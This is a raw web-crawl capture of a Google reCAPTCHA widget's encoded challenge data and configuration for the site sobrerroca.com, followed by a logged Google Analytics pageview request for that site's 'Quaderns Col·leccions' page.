1exdIw4Jzw5F2w5TCtsOVw4XDncOwWzRpwq4TwoFGay7DusKkw7QFw7Zow7VJNQXDiMKWajM6JhHCrsKxP8OnwrHCkMO+cMK/wpE8OcKmw78/[base64]/Cs8OawqPDjHnCqsOufcKYHsKIwrzDsF5DV2ped8KtTMKtLcKhw77CgsO5wp9fw5ozw6XCrSVcw4nCpF/ClmPCln7CkFwJw4XDncKSZsKSwqhvSSV4woPCtsObcHHDgkQWwqg+w6FsKsOBdEo3fMK6L0HDsRl5wrsxwqbDjsOMWcOGE8OBwqN0w5XCrsKaYMKocMKXTcKhaWUlwpzCgsK/EB7CpWfDisOafFYrZmtEAgHDnMOQOMOZw6llEMKhw4hVGXLCugbCrHHDnkbCmMOEaT3CoMOvJMKHw5wERMKPIQ/Cr8KZNiEJUcKsIHNlw4lmBcKRfjPCicO3wpfCmANHc8K9eEwawo4Uw6/CisO2FsKEYsONw7tgwo/Ck8Kow5vDnCU+PMO2wqRkwoLDqkIxw7rDlDzClMKewoEiworDugfDrWROw7NcdsKBw4jCkFPDvsKswpnDt8O5w5FODcOuwoxiN8KnScO0asOOwo3CqBxgw59+Xm0TF047Rx3Dp8KfHlvDt8OodMO3wqHCrBzDkcKsUR8/D8OHQT4kQsOINC7Diw8absKew5LCtMOqHn3Dgl7Dk8O0wqjCuMKvRcKMw4nCiQDCuMKHw45lwp4IHA7DhCkIwrdmwrNqIkNXwqrCocKDL8OobETDomMlwqjDrcOhw7jCv3Nsw7PCisKwRMKULyd3YkTDunUAS8KWwo/Dh108Gk5RWyPCqRfDrTQ5w7c5F3/DoT7DvTYGZsOMw4zDgl/DlsOCXyltw6t4ZElvw47DrsONw5kJwqYBw7phwqDDghUJU2bCjUgpSsKxA8KhwpHCsSXCkRbDuSAsTMKJw75xFCzDicKHwrLCnXXDisOUwpjCikxjGHvChBDDvMO0wqZ8w5zDsiwwwq7DjHMLw77CnVQcO8K6b8KFLMOFwolvw4zCo8KMKkXClAzDkw/DjFvDiVvCh0PChSTCosKwP8KCI8KDL8KBQgTChk9AwqzCtlw0JUcRBjrDoVvDsxHCg8KZZ2pMwphKwrh/w7bDrMOHVGwRwrbCi8OpwrnDhMK5wpjDv8OeInXCsz9BCMKywpnDgmMPwpZxeHPCtA01w7vDlcKmVg/DocKNRMOCwp7DmTcRP8Okw6HCvn5uMsOMw4Acw5sVwrDDljDDsxsDA8Obw7kOw706wqwYOcOwdRjDo8Kpw4Y/EcKuasKgAmnDksOLBDElw4g/w7jCpMKybi/Dl8OrRMOrQMKFO8OyWMKdbMOYwo7DkxJxwq1QQcKrOMKDw6lww5NyQMKgd8K8K8KsHcKEwrp6Bi/DrAbDt8OnwqfCt8OgScK3w6rDo8Kww79+C8KhB8OJw5YNwqVZw7dewo5ewoPDv8O2w53DiGkjWcOvIsKhw40QwoPCpcK+wo4RcQtkw4/DuG5IBTfComQLEcKIw60gwp/CmjFIwqHDu3TCjcOTwpXDucOkw5LCvsKGwol0R8KpBw3CrMOqMcKkfcKcwpAsw6LDp0ALwobDj39ww6LDgGt7JC3DlUrCrsK/w7jDqsOvwoYeEipLw7zCosK4bMK0w5hdw6fChsOsw73Dq8KUNsOhw6vCm0k+w6c/Xgocw4EsWsOkQDlWw55swojCmF4SwqDCr8KxHxEAWDjDlSjCkcOlw5fClsK0wrd0AgxuwrjDpwPCr8KjWUNewq/Cn8KTw5MvNGI6w4nDq2HCmcK3wr0ubMK1b8OEwpTDqWzDvsOnwqxEwpsdOcOsw4o8TMKRw73Cm8OgwozCqmjDsMKwwr1Uwopkwo8yesOuw7Zew6vCmlhSWEPDosO4w6AkRRUnw5/[base64]/DpFzCkcOZw6EpC1bDhwvCgsOtw5/[base64]/w5jDrzdvNsKRwqfDgcKNM8OWwqMHw7fDhxZmw6gvcsKawqTDicOoTsOzd2bCuUcwdXhKeT3DgTjCkMKzJ3ouwqHCkFxAwqPCq8Kqwq/CvcOvKFPCojTDgSXDnUxyGMO3JU0hwoHCtMOoLMOHPU09UcOnw5sfw5/CgcOhMsKsaWDDqT/CgcKkGcOYAsKtw5g/w5nCiDh9X8KPw6tKwoxSwrICw4RWw5FMwrbDs8KVBFPDjVsjTR/DknnCpDAMWioCwoUNw4LDssOWw68qWMKQa1B2O8KVJsKwUsO9woxyw4sKT8OdMx5pwpPCl8KawoTDlgUJU2fCkEElHsKnNXHDlVfDm0bCisKKe8Ouw7HCi8O0d8OBfR/Cq8O1wrt/w6UnZsO1w5nDqTvCrcKXfQ9Qwqw6wrLClj7DrybCojk8wrNRGzDCosOnwrLDisK7Z8OJwpLCmwzDlzp7QwXCoxQySRp+woDChMO7K8K/wqgNw7fCjCXCpcOeGGHCkMOJworClFkow5FawpzCvW7Ck8OvwocvwpkGKyvDjy/ClcK5w6sTw5rCnMObwqvCi8KGOAE5woPCmw9TKjHCosKzEsObAcKuwrhmScK0O8OMwpgLMGMhHxohwrnDiWLCt1g9DcOXRETDp8KoOmTCgMK5bsOuw6M9KB7CgQhcRSDChkx2wpJ9w4LCvDU/[base64]/CoHDDi2zDpSHDlsKodMKswpc0wpZDeUdbw7bCkW1vw6cvCHY/w4lJJ8K9CE7CiwtKw6cEP8KnNcKOwpgFw4fDi8KyfsO+dMO5XnE0w4LCkMKFWFpCVsKVwq83wq7Cvy3DqCDDhsKfwowIeRgNRC40wol7w58nw6ZQwqZ/MEciN2jCiycAwoEnwqcxw7jCs8O3w6rDuAzCh8KbDDDDqADDnMOXwq4/woceawrChMKxGh8mEmBWUTXDgVg3w7HDj8OfZMORR8KjHD0jw4Z4wq3Dr8OTw6p9HMOkw4l+VcOnwoxHw6sOfRM5w7rDk8OJw7fDpcO9TsO5w45OwpLDpMOOw6pRwrgIw7XDsFgAMDrDoMKcAsKWw51cFcO2VMKDPSrCm8O2bkQwworDj8OwOMK/TTjDv0nDsMKsD8KdQcKWesOxw407w7PDlhJVw7oYC8OiwpjDi8KvcFMiwpPCtMO1Y8ONQGoxwopnKsOAwopBOcKuMcONwrESw6rConI0fsK9YcK1aWDDmsKNBsOmw6zCrlMhDlkZCR0HXRZtw7TCiD53ScKUw67Dr8OiwpDCscOaQ8K/worDgcODwoPDqhx+KsOhbSPClsOXwokAwr/DocOSesObbB/DhVLCk3J2wr7CkMOCw48WBm8UYcObNnDDqsKhwrbDkCdyfcO7E3/[base64]/DhcKqVHjCrgMGw78rGSI3VSx9wrXCmMOQwqbCpcOJw4bDo0DCsmRmI8O9wrVLQ8K+CmHCgnYswrLCtsKQwqDDscOiw7bDqALCphnCs8OkwrAtw6bCssO1V2hga8KGw6jDplnDuxvDjTTCn8K0AxJ4Xm0/[base64]/AsO/wrHDg8KLB2TDiFh7w5U6BlFqw45dw7LDucKDKsKSVisDMcKcwpwweVkTfUDDi8Ogw60Jw5XDqCjDrxMUVVN/[base64]/[base64]/TXrDhDp5TQRPeyoyGsOKwqXCt8OVcMOnSEszNGrCq8O3SMOcCcKbwrcrcsOewo1tOcKOwps8MyoDGG8BUkwdS8K7HVnCqWfCjScUwqZ9wpDCjcOtPE0qw4ZufMKuwrrCocKzw5nCqMORw53DvcO7WcOzwo1ywrfCrEnCgcKjdMONecOHdgLCiGl8w5MqWMO6wr/DuGtVwosYYsKOUh7DqcOLwp1+wo3CpTMdwrvCqQB4w4TDgWEpwo88wro9CH3DkcO7f8OewpMlwoPDrsKKw4LCqlPDkMKdSMKJwrTDlMK0WMKiwoDCjGjDhMOOSlnDoWYHesO+woDCpMKgLU4hw6dBwqIaF2AtYMOTwofDv8KnwqvDr13CqcOewolGIDnDv8K/[base64]/DtX8ybcOKRijDtMK2O8OWwqEdw4U1FlTDnsKFZxPCm3lEwoAqVMO1woXDgSDCkcKLwrhNwqzDkylpwpkZw4/CpDPCn0bCusKpw63CuXzDiMO2wqLDssOaw4QgwrLCty9PDEdQwq0VJMKwQcOkKcKNwo8mYDfCviDDhiPDm8OWGl3DpsOnwpXCg3hFw5DCqcOCCDDCv3hVH8OQZQ/DlFsWGglCF8O6PW9lWQ/Dp3LDrEXDncKhw6fDkcOaOcOCO1PDjcKvIGZTB8KFw7gpARfDmVlDKsKWwqLCjsKzacOxwqjClFDDgsKzw6gywoHDiirDrcOTwpdJwpMyw5zDjcKdE8OTw4x1wpjCj1vDvjBOw7LDsTvDozfDpsOXLsOkTMOyW2Zowr8RwqYkwq/CrwRRZFUvwpxtd8Kuf2hZwoTDv0RfQBHCgsKzZcOpwp0cw73CpcOXKMOuw57DqMOJZFTCiMKkWMOGw4HCqFoRwpsYw6rDjsKKO1w3wo/[base64]/DrQjChEzDvMKiwqrCn0AmE2gUIzQJWMOnfMK+w7bChUnDvVUpw6jCmThGFAnDhyPCj8OHwqTDgTUtJ8K9w60Uwp5FworDmMKqw49BS8OLKwQqwrtfwprCrsK8cnM1IihAw41BwpNYwp3ChXjDsMKgwqEXf8ODwonChxLClC/Dl8KieDrDjUV7NTrDssKMYxp8RQnDucONCBRkSMO2w5VJAMO0w5XCjhPDnW5/w6F3NmFmw5QzWXzDo1rClC/DvsOnw4HCsApmD3bCr041w6vCucK+fmJYMB/DsjMvVMKywpjCrxzCsyfCqcOAwrDCvR/CtkbDnsOKwoLDu8KoZcOVwqFQATAFQUHCllrCnEZaw4zDgsOuAwAmPsOzwqfCnxLClABiw6vDpUcsVsK1Xk/CpX3DjcKHFcOHeATDh8OhX8KlE8KfwoLDggA/[base64]/DgsKWw5vCqjJaw5DDo8KVwqVicG10wpbDgxzCvgVDwr7DiyTDoQhEwo7DoRjCjkcvw53CuBfDv8OMLMO/dsKLwrTDtjvDosKMPsOIXy1XwrjDkTfCm8KYwrTDg8OcTsONwozDqnRECsK/w7HDgsKcdcO9w6fCtMOZMcKGwrV2w55edTo/fMOIXMKfwrVuwqcYw4RnVUlFe3vCmy/CpsKOwrQqwrRQwq7Dtm8AfFDCjhgBPsOLC3M0RsKOFcK1wqHCvcOFw6vDm08ATcOVwqjDjcOofS/ChTsWwpzDm8O5HsOMA2U5w5DDliwlRggLw6xrwrk2McOEI8KfGBzDvMKRZEbDp8O8LFbDncOgOiV5GBpIXsOVwp8qO0FswpZcWg7CrXR/[base64]/DrmckXDN+YsKZTsKowrvDpsOHw6omCcOswrbDqsOgwqsUAxsqesKyw4ttecKrCwvCm2TDrV0OdMO5w4HDo30ZazkZwqbDhmc4wr7Dm1U4aX5fDcOaXXcCw4DCg1rCocKxVMKnw5vCjkdMwpBgf3FzUDnCh8Olw5Fcw6/DssOMIk4VYMKacl7CkWnCrcORYUB1M2DCgsOuCxh3YBlew6VZw5fCjDzCisO6IcOhQGXCr8OFKQfDisKAJzBrw5nDu3LDlcOew7bDrsKHwqAMw4zDo8O/fR/Dn17DilxYwpARw4TCnjZuw4rChzvCjwRGw5HDjyEpM8Oew6rDjHnDhyBSw6UEw7zClsOJw5NlECB0esKTEsKhcsORwrh9w5LCkMKww5kZDwMEMMKQGSgwOWU5wr/DuSnCuBdzbloSwpfCnh57w4LCkjNmw4bDgTvDkcKxPMKyLk8VwoTCrsKDwrzDgsOBw5/DuMOxwpbDs8OcwoHDqmPCkk1Uw4Bxwo/DnUfDpMKBGFcsak0rw7lQZlJmwqkVBMKzHWBXVxzCkMKew6bDp8KjwqRmw7BywqlTRW/CklPCscKBYhxgwo95WMOgVsK4wql9RMO4wpEyw7NbAmEQw5E6w50eRcObI0nDoy7Cqy90w4rDscKzwqXDksKpw4nDmiTCj0TDmsOeU8KDwpjDhcKuRsOiwrHCnzJXw7YyPcKwwoorwr5twpXCmsKmMcKtwpw0wpUfZSDDr8OxwoDCjhwcwojDmsK6FMOewq09wp/Dg3DDmMKCw6fCj8OGBR3DjCPDtsO5w506wrHCosKYwqBXwoI1AmfDrXHCmkTCs8O0NsKrw6ALNAnCrMOpwodXZDvDosKRw6nDsALCmsOJw77DqsKAf2BwDMKkPwPCq8Osw5A0HMKMw5Jlwp0dw6LCtMOtHGXCm8OCaQIxGMObw6Z1PQ9FIgDCkl/DoikTwrZ0w6V9Bx1CKsOTwot7JCPCpCfDkEdMw6RRWw7Ct8OsB0/DpcKIf1nCscKzwrRqCEUPaR4ABBjCjMOyw4XCuFzCgcKOY8OpwpkQwrEDQsOXwrtawp7CrsKFHsKfwo5MwrZvXMKpIsOxw5crLcK5GMO9wpEIwp8CfRRKc2M3ccK0wq3DlAPCpWdjOWXDvcKYwpfDicOpwoPDksKBLHMFw4tiHsOSIm/DucKzw7lCw7vDqMOvIcOPwq/[base64]/CojYVO8KVJzjCrsKJS8OFwqx0eMKxw4/ClWEGwqoqw6x5TMKlFTXCrsO4NMKywrnDoMOuwqUbR3nChVDDsSoIwpcMw6bDl8KbZULDpsOYMk7Du8OoeMK9VQHCkgVBw7N4w63CkjogTsOOOxcxw4Q6a8KGworDrW3Ckl7DnB/Ch8OGwo/DncOCfsOlXBwbw6BNJUpPfcOVWHnCmMKAIMKnw4Y1GQfDsyE8Ul/DmMKVw5kjScKgRQR/w5QAwqkkwr9uw4LCsXfChsKuIgpgacOeJMOXecKAVml9wqbDk2Icw4gYZFXCkMKjwpk+VVVdw7IKwqHCpMKFD8KLLi8ZOV/CucKdV8OVUcOebFk7HgrDgcOgUsKrw7jDrynDrFF0VVbDkAU9Y04ww6/CgznDlULDj3XCgMK/[base64]/VTRVwr9Aw7/CuGdEw6PDh0M2fDTDnMKkLSVOw71awqMww7TCjwpdwqXDkcKhLjEaAT59w7gAwo/DiQ4xF8OxXDshw6DCvcOSbcO4OX7CncKPBsKJwqrDm8OjTSpgJQgnw7LCmE4IwobCiMKowoHCs8OWR3zDt3J3fH8aw43Ci8KmcS9lwo/CsMKSRWEeYMKKER5Kw6UhwpZROcOqw6pwwrPCqEXDh8OKI8KUUWsyCB4bW8K3wq0KQ8O/w6UawrszOFwXw4XCsXZIw47CtGPCucK8QMKBwp9xPsODJsOgBcO0wo7DtShRwo3Cr8Kow4Nsw7nCisKJw7TCqwPCvMOhw5FnLgrCl8KOTQNnEMKcwps1w6N1OgpawpIMwr1IAWHDriUkFsKVOMOkVcKFwqEZw7EMwo/[base64]/CvxPDvDEUw5EuZsOPworDp8KDw6fDtB7DkQQOHcOtWz1Hwo3Dj8K+YsOew6BXw6VPwqHCiWHDrcOzKsO+dEJvwoZFw5sJQW0ywolxw57CtgYww496IMOQwrvDr8OkwolNQcOKVBJlwpssf8O+w43Dh0bDnGQ7FSlUwqcDwpfDi8Khwp/CssKbw6nDs8K8e8OpwrTDiFwcN8OLEMOiw6Riw4PCv8OtOGLCtsONHCXDqcOtSsOyVgV1w6XDkQvDiAvCgMK/w5fDhcOmeGAnfcKww4ZZGldiwqbDuhseYcKJw4fCrcKtBGnDrDFmdw7CnBnCosKRwoDCqSXClcKAw7bCgmTCjjLCsUojWsOyB2IhL3LDjSNcL3ECwpfCt8ORJkxAbxHCvcOAwqQJDysdWjTCmcOewoLDoMKfw5rCtirDssOkw6/[base64]/CqycIMcK+JGHChSLDtcORw7TClRo1URrDl3TDnMK9VcOow6rDm3nCklbClVtzw5zDrsOvXEbChmA8WS/CnMOHc8KnCmvDgRDDjMKLe8O+RcORwonCqAZ0w4TDj8OqTCUiwoPDjAzDvjZKwq1xw7HDv2dJLSfClzjChhsvKmbDtiLDgkzCkybDvQouNw5LCWbDqBgiGT5lw6QTVcKaQkc5HFvDjV0+wqURBMKjbMOyUysoT8Owwo/[base64]/DhxfCpUxnw4LDkMO/wqHDmDpyw6s2fsODKMO0w5fDmMOpVMKGRsOJwpbDssKOKsO/BMONKMOwwonCqMKEw5gAwqPCpS8hw4J+wr8Aw7wbw43DmRLDqELDhMOkwrrDhT8OwpfDvsOYFWp7wq3Dkz/CjjPDv2XCr14VwrRVw61Yw7ZyCn9WRk9oeMKtDMKCwqlVw7PCpUswDR0FwoTCssOAbcKEfRQ5w7vDuMK3w4TChcO4wr82wr/Do8OhCMOnw67Ds8OxNVMGw7/Dl2fCiBrDvkTCq0PDqW3Cg3FYemsRw5NlwozDrhFUw6PCmcKrwoPDp8Kjwqg4w6okHsOvwpdcKlgZw7h+H8OiwqZmw7UjBWY7wpIHfS7CpcOIJSp2wrrDpDDDnsOYwpfCu8KLwpDCmMK4F8K5BsKOwp0gdRJZLX/[base64]/Dk8OKHDLCownDt8KTaR7Cmi1IwrUGwqrCqsOSI1jCpMKpw61Fw5LDm1vDrz7Cp8KEKx49UMKKScKxwrfCuMOVX8OoVhtnGxYiwofCh1fCrsOJwp/CpMO5ZMKFCAXClAJZwrvCu8OAwrLDg8KSHTjCsn85wrbCi8K3w70yWBTCnmgIw5BgwqfDkAp5BsO0az/DkcKdwqtTdCNwRsOXwroIw5DChcO7wpU+wrnDoQQ3w6ZcDMOpRsOUwq1Uw6bDscKpwqrCtmpvCQ7Cu1BKF8KIw7LCvn0zd8K/[base64]/DkUvCisKrw491w47Cin7DnMOaw64lacKWfSPDksK6w59kHcOBHcKuwroZw54YAsKdwq1lw6BdUVTCiioLwqh1fiDCvh9zZjrCqz7CpWU3wqIUw4/DrmdDV8OSQcKjPznCpcOPwojCr1RzwqDDhsO1DsOXAMKaZHkvwq3Dn8KKBcKiw48Lwpg8wpfDnRbCimgtT3Ere8OBw50UaMOowq/Dl8Kiw4srbhRJwqfDshbCicKgHwVlGlXCoTrDkF4Cb04pw5LDkjZYRMKwHMK5fhvCicOxw7PDoRHCqMKeDUbCm8K5wq15w6sfYSRieyrDsMKoKMOdakdqEMOhw4ZCwqrDo2jDrwg8wrTCoMOBXcOrTmHClSREw4VBw6zCnMKOVxvClnt7V8O+wq/DqcO7QMOxw7DChmrDrREOC8KJb3xOXcKRe8K9wp4fw4gqwp3CmcK+w53ClG0qw4XClk9HZMO+wr8eJ8K+MVwHXMOOw7jDr8OIw4vCpV7Dg8Ksw5bDpULCuFvDvkPCjMKsfU7CuG/CswXCrThDwoArwoROwpjCiyRdwqrDonB3w63Cpg/[base64]/DkhXDtcKoC8KjG8KCP8Ogw6YvwoPCvsOMPcORwozCgsO/VGI8wrUlwqHCmsOnYMOfwp5KwpTDtsKfwr0Se17CmcKKeMOBIsO+dz4Dw7h0fkUXwqvDlcKLw7p/S8O9L8KJM8KRw67CpETClwBVw6TDmMOKwozDiXTCiEUpw6sOGzvCpSMpX8OLw5oJw7zDlsKQZVU5B8OEKcOmwr/DtsKFw6TCrcObOCbDn8OvRcK/w6rDqU/Cn8KvHW9xwoIcwrnDgsKhw68KHsKzdmfDs8K7w5fDtmLDjMOVf8OKwoUCdEAcUiJUa2FRwqDCksKaZ3hQwqPDs2EIwrZ+aMKUwp/[base64]/fmcQI8KtB8OjL8KRTsOGYMOnwqnCv23DpMKmwo1LD8OECsOLw4Z/[base64]/GU8OwqUAH21TCcO/FEs+C3/DjsKVFcKJwrjDsMKGw5bDigMqaMKtw5jDnDt8EcOswoJCDXzCoSxaXhgtw6/DqMKowoLDpW7CqjZpIMOFbgkjw5/DtWBdw7HDijzCo1lWwrzClnM7JTLDhFpLwp7Cl33CjcK1w5s6C8Kvwp90EyTDu2HDsEBZCMKhw5ssRsKpBRVIKTBiUDvCj21MB8O2FcOvwp4MM1ozwrM+w5DDpV9ATMOsbcKuOB/CvCFSWsOzw4/ClsOGHsOWw4hRw7jDqwU6FVAoOcOJOxjCl8OEw4gZH8OZwr04Cklgw67Do8Ohw7/DlMKCKsO2wp42UcKZw73DpxbCvMKbJcKQw5gew63DoxAeQgLCoMKKEFBNH8ONAzhvT0/CuCXDisOfw57DiCcRPQ0kNz7CssO+Q8KgOwI0wpIrC8OHw7cwK8OlG8OlwotDGn9wwobDkMOyQz/DrMKBw75Xw5PCqcOuw4/DlX7DlMOXw7JMKMK0akzCk8OXwpjDvQByX8KVw7xJw4TCrgs7wo/DgMOtw7HCncO1w48uwp/[base64]/[base64]/DocOVw64mwrJwKEQoVydzc8Khw4NGw6cew4LDvSlJw6UHw7BUwokzwpDClsKRUMOEPVB4H8Klwrp3MsKAw4XDk8KGw71yMMOcw7pQMQR7SsOgbU/ChcKwwqxyw6dbw57DhsOiAcKfdwXDrcOnwpAEFcOhRQ4fG8OXYikAGFlFaMOEe1LCmSPCmCRpF3jClXIswpRRwpIwwo/CiMO2wp/[base64]/CsDBAwoNGw5oVwrPCrCvDksKqP2TDhDrDnlrDljTCm19ZwrlmXFfCoD3Ch1cMdsKLw6fDrMKaDgPDv295w7rDj8O8wq5dN3rDqcKrQcK+eMOswq5VGRDCqsOxMB3DqsKIOFVYR8Oew5rChiXCuMKMw5PCgzTCgAVfw67DmcKPEMK/w7zCo8K4wqnCu0LDrlIEP8OFBGfClz/DqmwaH8KvLzJcw5hJFj1wH8OAw4/CmcOhZcOkworCpwAqwpwqwrjChTXDm8KZwrQzwrLDu03DtBLDi2FUUMO4cFjCjFPDig/ClMKpw60BwrnDgsORPCXCsyBew7sfCMKfMBXDoy83GEjDicKzAA9awrg1w6ZTwopSwoBMRcO1AsOSw7wOwqkBC8KzQcOcwrkMw4/Co1VZwptcwpPDnsKjw6XCkBJGw5XCpsO/K8KHw6XCvcOkw4k6VjwwD8ObCMODLxJJwqBcC8OmwoHDkBUoJSPChMOiwohQLsK2WnjDqcKzCncpwrpXw53Ck0zCtnITOBjCgcO9DsKEwpNbbBp2RhkGQ8Oyw4dsOMOVb8KURDh0w4bDlcKZwpgNGWDCkkvCocK2LQZ/Q8KrTRrCgUjCgkp4aAU/wq3CssKnwrLDgF/DtsOPw5ExeMKxwr7CjWjDhMOMdMKHw5FFK8KRw6vCoFjDmi3DicKCwqDDn0bDjsOrQ8K7wrTCiVlrE8K0wqc8XMO4VGo3bsK7w6gNwpIVw7vDiVkAwoPDulhKc3UHAcKqRAoRFFDDvVYPYVV4ZyEQbirDvg/DjQvCnhLDpcK7OTLCkCfDsV1Rw4/DkyUxwpoXw6zDoWrCqXdLUAnChGYNwobDpkTDocOEV17DoWZowrZkc2XCjcKvw7x1w7PCohQIOQdTwqUuUsKXPXLCtMO0w54rdcK5FsKUwogzwp5Hwrkcw7fChsKGdWPCpQfCnsO7TMKYw707w6bClcO9w5vDuQ/Cl37DryQsGcKZwq4cw59AwpBUesOOBMO/[base64]/CmAAUw5nDl0XDq2N7wrfDj8KAXcOKw7nDi8K1wpwYwql4wozDiHkowpRvw41oU8K3wpDDk8OUKMK6wpjCpwfCn8KAw4jCn8K5dynCpsOpw5ZHwoR8w6o\\u003d\x22],null,[\x22conf\x22,null,\x226LcLjiYUAAAAAIPWK2vpN2Mr4J4YvDd5vn53rPmq\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,340],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.sobrerroca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ezbvmKb4VGmQtQ9CfoXVLUbjfjZLsSt7j78T6vDlFsM\\u003d\x22,0,0,null,1,1763394066287,0,0,[218,36,38],null,[76,245,56,150],\x22RC-8ChRvYUn0BLmjA\x22,null,null,null,null,null,\x220dAFcWeA5d4e219NaYKcAOim--B-VE3r4I5yFTq_iPhZPX4NssedS-2y8-klX5ir1l4Duu-d8eG_pjrCpcImPtzHR49TAPZ8GYRA\x22,1763476866213]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=667915053&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sobrerroca.com%2Fca%2Fcolleccions%2F&dp=%2Fca%2Fcolleccions%2F&ul=en-us%40posix&dt=Quaderns%20Col%C2%B7leccions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=771549618&gjid=1389948593&cid=1792284353.1763390465&tid=UA-79438858-1&_gid=1534533102.1763390465&_r=1&_slc=1&z=947264190
body_size: -451
content:
2,cG-Z7QKN8VQ7X